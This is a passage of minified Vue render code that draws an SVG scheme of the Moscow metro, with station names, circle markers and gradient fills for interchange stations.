metro-scheme-station",attrs:{id:"caption-102","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"141 778"}},[s("tspan",{attrs:{x:"658.097",y:"1968.27"}},[t._v("Славянский\n            ")]),s("tspan",{attrs:{x:"658.097",y:"1984.27"}},[t._v("бульвар")])]),s("g",{attrs:{id:"station-102",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-102",cx:"637.96",cy:"1943.02",r:"12",fill:"none",stroke:"url(#paint12_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint12_linear_73232_10178",x1:"625.96",y1:"1943.02",x2:"649.96",y2:"1943.02",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#F7A702"}}),s("stop",{attrs:{offset:"1","stop-color":"#0273BB"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-129","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"171"}},[s("tspan",{attrs:{x:"530.121",y:"1869.94"}},[t._v("Филёвский парк")])]),s("circle",{attrs:{id:"station-129",xmlns:"http://www.w3.org/2000/svg",cx:"653",cy:"1871",r:"5",fill:"none",stroke:"#1EBCEF","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-8","data-toggled":"false","data-id":"176",xmlns:"http://www.w3.org/2000/svg"}},[s("tspan",{attrs:{x:"1888.73",y:"1035.9"}},[t._v("Черкизовская")])]),s("circle",{attrs:{id:"station-8",xmlns:"http://www.w3.org/2000/svg",cx:"1871.32",cy:"1019.24",r:"7.7",fill:"none",stroke:"#D51317","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-11","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"66"}},[s("tspan",{attrs:{x:"1786.6",y:"1411.66"}},[t._v("Красносельская")])]),s("circle",{attrs:{id:"station-11",xmlns:"http://www.w3.org/2000/svg",cx:"1776",cy:"1399",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-12","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"62 677"}},[s("tspan",{attrs:{x:"1765.01",y:"1463.59"}},[t._v("Комсомольская")])]),s("g",{attrs:{id:"station-12",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-12",cx:"1713",cy:"1461",r:"12",fill:"none",stroke:"url(#paint3_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint3_linear_73232_10178",x1:"1713",y1:"1449",x2:"1713",y2:"1473",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D31317"}}),s("stop",{attrs:{offset:"1","stop-color":"#905032"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-13","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"67"}},[s("tspan",{attrs:{x:"1681.81",y:"1514.5"}},[t._v("Красные\n            ")]),s("tspan",{attrs:{x:"1681.81",y:"1530.5"}},[t._v("Ворота")])]),s("circle",{attrs:{id:"station-13",xmlns:"http://www.w3.org/2000/svg",cx:"1677",cy:"1498",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-15","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"78"}},[s("tspan",{attrs:{x:"1520.1",y:"1685.87"}},[t._v("Лубянка")])]),s("circle",{attrs:{id:"station-15",xmlns:"http://www.w3.org/2000/svg",cx:"1516.7",cy:"1657.7",r:"7.7",fill:"none",stroke:"#D51317","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-16","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"4"}},[s("tspan",{attrs:{x:"1452.92",y:"1741.37"}},[t._v("Охотный Ряд")])]),s("circle",{attrs:{id:"station-16",xmlns:"http://www.w3.org/2000/svg",cx:"1437.7",cy:"1736.7",r:"7.7",fill:"none",stroke:"#D51317","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-17","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"24"}},[s("tspan",{attrs:{x:"1246",y:"1884.5"}},[t._v("Библиотека\n            ")]),s("tspan",{attrs:{x:"1246",y:"1900.5"}},[t._v("им. Ленина")])]),s("circle",{attrs:{id:"station-17",xmlns:"http://www.w3.org/2000/svg",cx:"1284.7",cy:"1859.7",r:"7.7",fill:"none",stroke:"#D51317","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-18","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"69"}},[s("tspan",{attrs:{x:"1169.21",y:"1948.33"}},[t._v("Кропоткинская")])]),s("circle",{attrs:{id:"station-18",xmlns:"http://www.w3.org/2000/svg",cx:"1158",cy:"1932",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-21","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"147"}},[s("tspan",{attrs:{x:"1022.47",y:"2092.68"}},[t._v("Спортивная")])]),s("circle",{attrs:{id:"station-21",xmlns:"http://www.w3.org/2000/svg",cx:"1006.7",cy:"2082.7",r:"7.7",fill:"none",stroke:"#D51317","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-23","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"170"}},[s("tspan",{attrs:{x:"949.689",y:"2345.39"}},[t._v("Университет")])]),s("circle",{attrs:{id:"station-23",xmlns:"http://www.w3.org/2000/svg",cx:"929",cy:"2343",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-33","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"160"}},[s("tspan",{attrs:{x:"945.24",y:"2577.56"}},[t._v("Тропарёво")])]),s("circle",{attrs:{id:"station-33",xmlns:"http://www.w3.org/2000/svg",cx:"929",cy:"2574",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-34","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"357"}},[s("tspan",{attrs:{x:"945.24",y:"2639.52"}},[t._v("Румянцево")])]),s("circle",{attrs:{id:"station-34",xmlns:"http://www.w3.org/2000/svg",cx:"929",cy:"2636",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-36","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"478 1584"}},[s("tspan",{attrs:{x:"945.24",y:"2763.43"}},[t._v("Филатов Луг")])]),s("circle",{attrs:{id:"station-36",xmlns:"http://www.w3.org/2000/svg",cx:"929",cy:"2760",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-37","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"474 1583"}},[s("tspan",{attrs:{x:"945.24",y:"2825.39"}},[t._v("Прокшино")])]),s("circle",{attrs:{id:"station-37",xmlns:"http://www.w3.org/2000/svg",cx:"929",cy:"2821",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-38","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"473"}},[s("tspan",{attrs:{x:"968.992",y:"2877.5"}},[t._v("Ольховая")])]),s("circle",{attrs:{id:"station-38",xmlns:"http://www.w3.org/2000/svg",cx:"964.737",cy:"2883.81",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-2","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"433 1635"}},[s("tspan",{attrs:{x:"1000.08",y:"738.21"}},[t._v("Ховрино")])]),s("circle",{attrs:{id:"station-2",xmlns:"http://www.w3.org/2000/svg",cx:"964.7",cy:"769.7",r:"7.7",fill:"none",stroke:"#4AAF50","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-41","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"144"}},[s("tspan",{attrs:{x:"981.024",y:"1161.63"}},[t._v("Сокол")])]),s("circle",{attrs:{id:"station-41",xmlns:"http://www.w3.org/2000/svg",cx:"965",cy:"1158",r:"5",fill:"none",stroke:"#4AAF50","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-42","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"15"}},[s("tspan",{attrs:{x:"981.024",y:"1225.19"}},[t._v("Аэропорт")])]),s("circle",{attrs:{id:"station-42",xmlns:"http://www.w3.org/2000/svg",cx:"965",cy:"1222",r:"5",fill:"none",stroke:"#4AAF50","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-43","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"45"}},[s("tspan",{attrs:{x:"1041",y:"1363.5"}},[t._v("Динамо")])]),s("circle",{attrs:{id:"station-43",xmlns:"http://www.w3.org/2000/svg",cx:"1021.7",cy:"1359.7",r:"7.7",fill:"none",stroke:"#4AAF50","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-45","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"83"}},[s("tspan",{attrs:{x:"1236.33",y:"1556.59"}},[t._v("Маяковская")])]),s("circle",{attrs:{id:"station-45",xmlns:"http://www.w3.org/2000/svg",cx:"1226",cy:"1563",r:"5",fill:"none",stroke:"#4AAF50","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-46","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"154"}},[s("tspan",{attrs:{x:"1230.24",y:"1690.79"}},[t._v("Тверская")])]),s("circle",{attrs:{id:"station-46",xmlns:"http://www.w3.org/2000/svg",cx:"1319.7",cy:"1657.7",r:"7.7",fill:"none",stroke:"#4AAF50","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-48","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"101"}},[s("tspan",{attrs:{x:"1491.17",y:"1958.46"}},[t._v("Новокузнецкая")])]),s("circle",{attrs:{id:"station-48",xmlns:"http://www.w3.org/2000/svg",cx:"1601.7",cy:"1937.7",r:"7.7",fill:"none",stroke:"#4AAF50","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-49","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"110 682"}},[s("tspan",{attrs:{x:"1666.33",y:"2065.28"}},[t._v("Павелецкая")])]),s("g",{attrs:{id:"station-49",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-49",cx:"1644.46",cy:"2046",r:"12",fill:"none",stroke:"url(#paint6_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint6_linear_73232_10178",x1:"1644.46",y1:"2034",x2:"1644.46",y2:"2058",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#4AAF50"}}),s("stop",{attrs:{offset:"1","stop-color":"#925335"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-88","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"6 694"}},[s("tspan",{attrs:{x:"1664.15",y:"2235.64"}},[t._v("Автозаводская")])]),s("circle",{attrs:{id:"station-88",xmlns:"http://www.w3.org/2000/svg",cx:"1644.7",cy:"2232.7",r:"7.7",fill:"none",stroke:"#4AAF50","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-89","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"360"}},[s("tspan",{attrs:{x:"1661.44",y:"2345.3"}},[t._v("Технопарк")])]),s("circle",{attrs:{id:"station-89",xmlns:"http://www.w3.org/2000/svg",cx:"1645",cy:"2341",r:"5",fill:"none",stroke:"#4AAF50","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-95","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"57 703"}},[s("tspan",{attrs:{x:"1669.47",y:"2579.77"}},[t._v("Каширская")])]),s("g",{attrs:{id:"station-95",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-95",cx:"1644.36",cy:"2560.98",r:"12",fill:"none",stroke:"url(#paint5_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint5_linear_73232_10178",x1:"1644.36",y1:"2548.98",x2:"1644.36",y2:"2572.98",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#89CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#4CB052"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-98","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"55"}},[s("tspan",{attrs:{x:"1561.75",y:"2639.54"}},[t._v("Кантемировская")])]),s("circle",{attrs:{id:"station-98",xmlns:"http://www.w3.org/2000/svg",cx:"1675",cy:"2620",r:"5",fill:"none",stroke:"#4AAF50","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-101","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"174 630"}},[s("tspan",{attrs:{x:"1620.74",y:"2682.01"}},[t._v("Царицыно")])]),s("circle",{attrs:{id:"station-101",xmlns:"http://www.w3.org/2000/svg",cx:"1721.7",cy:"2665.7",r:"7.7",fill:"none",stroke:"#4AAF50","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-116","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"107"}},[s("tspan",{attrs:{x:"1815.9",y:"2746.53"}},[t._v("Орехово")])]),s("circle",{attrs:{id:"station-116",xmlns:"http://www.w3.org/2000/svg",cx:"1801.6",cy:"2746.4",r:"5",fill:"none",stroke:"#4AAF50","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-91","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"87"}},[s("tspan",{attrs:{x:"526.96",y:"924.651"}},[t._v("Митино")])]),s("circle",{attrs:{id:"station-91",xmlns:"http://www.w3.org/2000/svg",cx:"512",cy:"920.8",r:"5",fill:"none",stroke:"#0072BA","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-93","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"40 612"}},[s("tspan",{attrs:{x:"526.96",y:"1005.96"}},[t._v("Волоколамская")])]),s("circle",{attrs:{id:"station-93",xmlns:"http://www.w3.org/2000/svg",cx:"511.7",cy:"1001.7",r:"7.7",fill:"none",stroke:"#0072BA","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-94","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"95"}},[s("tspan",{attrs:{x:"526.96",y:"1123.47"}},[t._v("Мякинино")])]),s("circle",{attrs:{id:"station-94",xmlns:"http://www.w3.org/2000/svg",cx:"512",cy:"1119.9",r:"5",fill:"none",stroke:"#0072BA","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-96","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"149"}},[s("tspan",{attrs:{x:"526.96",y:"1242.98"}},[t._v("Строгино")])]),s("circle",{attrs:{id:"station-96",xmlns:"http://www.w3.org/2000/svg",cx:"512",cy:"1239.4",r:"5",fill:"none",stroke:"#0072BA","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-99","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"88"}},[s("tspan",{attrs:{x:"526.96",y:"1482.01"}},[t._v("Молодёжная")])]),s("circle",{attrs:{id:"station-99",xmlns:"http://www.w3.org/2000/svg",cx:"512",cy:"1478.6",r:"5",fill:"none",stroke:"#0072BA","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-127","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"73 600 696 790"}},[s("tspan",{attrs:{x:"493.893",y:"1980.34"}},[t._v("Кунцевская")])]),s("g",{attrs:{id:"station-127",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-127",cx:"582.48",cy:"1944.05",r:"16",fill:"none",stroke:"url(#paint18_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint18_linear_73232_10178",x1:"571.134",y1:"1933.32",x2:"594.869",y2:"1954.23",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#88CDCF"}}),s("stop",{attrs:{offset:"0.494644","stop-color":"#20BDEF"}}),s("stop",{attrs:{offset:"1","stop-color":"#0273BB"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-112","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"58 679 695"}},[s("tspan",{attrs:{x:"943.17",y:"1781.02"}},[t._v("Киевская")])]),s("g",{attrs:{id:"station-112",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-112",cx:"1031",cy:"1801",r:"16",fill:"none",stroke:"url(#paint10_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint10_linear_73232_10178",x1:"1021.47",y1:"1789.03",x2:"1041.05",y2:"1812.49",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#915133"}}),s("stop",{attrs:{offset:"0.517855","stop-color":"#20BDEF"}}),s("stop",{attrs:{offset:"1","stop-color":"#0273BB"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-115","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"142"}},[s("tspan",{attrs:{x:"1092.32",y:"1791.38"}},[t._v("Смоленская")])]),s("circle",{attrs:{id:"station-115",xmlns:"http://www.w3.org/2000/svg",cx:"1134.3",cy:"1805",r:"5",fill:"none",stroke:"#0072BA","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-117","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"14"}},[s("tspan",{attrs:{x:"1250.71",y:"1785.51"}},[t._v("Арбатская")])]),s("circle",{attrs:{id:"station-117",xmlns:"http://www.w3.org/2000/svg",cx:"1284.7",cy:"1805.7",r:"7.7",fill:"none",stroke:"#0072BA","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-119","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"74 680 622 1660"}},[s("tspan",{attrs:{x:"1832.95",y:"1640.79"}},[t._v("Курская")])]),s("g",{attrs:{id:"station-119",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-119",cx:"1803.17",cy:"1636.52",r:"16",fill:"none",stroke:"url(#paint9_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint9_linear_73232_10178",x1:"1803.17",y1:"1620.52",x2:"1803.17",y2:"1652.52",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#0273BB"}}),s("stop",{attrs:{offset:"0.344461","stop-color":"#925335"}}),s("stop",{attrs:{offset:"0.677509","stop-color":"#E94483"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-120","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"19"}},[s("tspan",{attrs:{x:"1780.77",y:"1540.04"}},[t._v("Бауманская")])]),s("circle",{attrs:{id:"station-120",xmlns:"http://www.w3.org/2000/svg",cx:"1898",cy:"1541.6",r:"5",fill:"none",stroke:"#0072BA","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-121","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"186 787 1611"}},[s("tspan",{attrs:{x:"1984.23",y:"1489.48"}},[t._v("Электрозаводская")])]),s("g",{attrs:{id:"station-121",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-121",cx:"1961.78",cy:"1477.63",r:"12",fill:"none",stroke:"url(#paint8_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint8_linear_73232_10178",x1:"1961.78",y1:"1465.63",x2:"1961.78",y2:"1489.63",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#0072BA"}}),s("stop",{attrs:{offset:"1","stop-color":"#89CDCF"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-122","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"139"}},[s("tspan",{attrs:{x:"2062.27",y:"1399.88"}},[t._v("Семёновская")])]),s("circle",{attrs:{id:"station-122",xmlns:"http://www.w3.org/2000/svg",cx:"2051.8",cy:"1386.8",r:"5",fill:"none",stroke:"#0072BA","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-124","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"53"}},[s("tspan",{attrs:{x:"2113.22",y:"1139.23"}},[t._v("Измайловская")])]),s("circle",{attrs:{id:"station-124",xmlns:"http://www.w3.org/2000/svg",cx:"2098",cy:"1136.6",r:"5",fill:"none",stroke:"#0072BA","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-125","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"114"}},[s("tspan",{attrs:{x:"2113.22",y:"1052.92"}},[t._v("Первомайская")])]),s("circle",{attrs:{id:"station-125",xmlns:"http://www.w3.org/2000/svg",cx:"2098",cy:"1048.6",r:"5",fill:"none",stroke:"#0072BA","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-126","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"184"}},[s("tspan",{attrs:{x:"2113.22",y:"965.605"}},[t._v("Щёлковская")])]),s("circle",{attrs:{id:"station-126",xmlns:"http://www.w3.org/2000/svg",cx:"2098",cy:"960.6",r:"5",fill:"none",stroke:"#0072BA","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-128","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"118"}},[s("tspan",{attrs:{x:"530.121",y:"1897.63"}},[t._v("Пионерская")])]),s("circle",{attrs:{id:"station-128",xmlns:"http://www.w3.org/2000/svg",cx:"623.3",cy:"1900.7",r:"5",fill:"none",stroke:"#1EBCEF","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-138","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"150"}},[s("tspan",{attrs:{x:"819.62",y:"1816.31"}},[t._v("Студенческая")])]),s("circle",{attrs:{id:"station-138",xmlns:"http://www.w3.org/2000/svg",cx:"854.1",cy:"1798.1",r:"5",fill:"none",stroke:"#1EBCEF","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-136","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"172 599"}},[s("tspan",{attrs:{x:"665.107",y:"1801.88"}},[t._v("Фили")])]),s("circle",{attrs:{id:"station-136",xmlns:"http://www.w3.org/2000/svg",cx:"718",cy:"1807.4",r:"7.7",fill:"none",stroke:"#1EBCEF","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-178","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"76"}},[s("tspan",{attrs:{x:"1217",y:"2226.5"}},[t._v("Ленинский\n            ")]),s("tspan",{attrs:{x:"1217",y:"2242.5"}},[t._v("проспект")])]),s("circle",{attrs:{id:"station-178",xmlns:"http://www.w3.org/2000/svg",cx:"1191.7",cy:"2230.7",r:"7.7",fill:"none",stroke:"#EF7D00","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-181","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"104"}},[s("tspan",{attrs:{x:"1218",y:"2476.5"}},[t._v("Новые\n            ")]),s("tspan",{attrs:{x:"1218",y:"2492.5"}},[t._v("Черёмушки")])]),s("circle",{attrs:{id:"station-181",xmlns:"http://www.w3.org/2000/svg",cx:"1191.8",cy:"2489",r:"5",fill:"none",stroke:"#EF7D00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-202","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"169"}},[s("tspan",{attrs:{x:"966.16",y:"1532.59"}},[t._v("Улица\n            ")]),s("tspan",{attrs:{x:"966.16",y:"1548.59"}},[t._v("1905 года")])]),s("circle",{attrs:{id:"station-202",xmlns:"http://www.w3.org/2000/svg",cx:"961.3",cy:"1563.5",r:"5",fill:"none",stroke:"#943E90","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-171","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"111 678"}},[s("tspan",{attrs:{x:"960.58",y:"1977.22"}},[t._v("Парк культуры")])]),s("g",{attrs:{id:"station-171",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-171",cx:"1115",cy:"1976",r:"12",fill:"none",stroke:"url(#paint21_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint21_linear_73232_10178",x1:"1115",y1:"1964",x2:"1115",y2:"1988",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D51317"}}),s("stop",{attrs:{offset:"1","stop-color":"#915133"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-176","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"21 573 763 1656"}},[s("tspan",{attrs:{x:"1147.82",y:"1461.65"}},[t._v("Белорусская")])]),s("g",{attrs:{id:"station-176",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-176",cx:"1123",cy:"1460.34",r:"12",fill:"none",stroke:"url(#paint19_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint19_linear_73232_10178",x1:"1123",y1:"1448.34",x2:"1123",y2:"1472.34",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#4CB052"}}),s("stop",{attrs:{offset:"1","stop-color":"#925335"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-142","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"48"}},[s("tspan",{attrs:{x:"1884.46",y:"2815.7"}},[t._v("Домодедовская")])]),s("circle",{attrs:{id:"station-142",xmlns:"http://www.w3.org/2000/svg",cx:"1868.2",cy:"2813.2",r:"5",fill:"none",stroke:"#4AAF50","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-148","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"10"}},[s("tspan",{attrs:{x:"1989.63",y:"3003.17"}},[t._v("Алма-Атинская")])]),s("circle",{attrs:{id:"station-148",xmlns:"http://www.w3.org/2000/svg",cx:"1976",cy:"2999",r:"5",fill:"none",stroke:"#4AAF50","stroke-width":"2"}}),s("g",{attrs:{id:"station-173",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-173",cx:"1031",cy:"1801",r:"16",fill:"none",stroke:"url(#paint20_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint20_linear_73232_10178",x1:"1021.47",y1:"1789.03",x2:"1041.05",y2:"1812.49",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#915133"}}),s("stop",{attrs:{offset:"0.517855","stop-color":"#20BDEF"}}),s("stop",{attrs:{offset:"1","stop-color":"#0273BB"}})],1)],1),s("g",{attrs:{id:"station-141",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-141",cx:"1031",cy:"1801",r:"16",fill:"none",stroke:"url(#paint14_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint14_linear_73232_10178",x1:"1021.47",y1:"1789.03",x2:"1041.05",y2:"1812.49",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#915133"}}),s("stop",{attrs:{offset:"0.517855","stop-color":"#20BDEF"}}),s("stop",{attrs:{offset:"1","stop-color":"